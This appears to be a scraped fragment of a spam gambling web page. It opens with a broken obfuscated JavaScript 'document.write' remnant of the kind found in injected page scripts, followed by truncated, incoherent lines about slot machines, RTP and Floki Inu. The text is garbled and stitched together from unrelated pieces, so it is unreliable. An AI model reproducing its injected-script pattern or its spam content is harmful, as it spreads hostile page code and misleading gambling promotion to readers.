
";document.write(GnefZLcIBW+BlSqXa
Best Slot M
by
|
31.03.2025
| Uncategorized
Best Slot M
Floki Inu states about itself,
volatility slot with an RTP o
Best slot machine sites uk
Best Slot App To Win Rea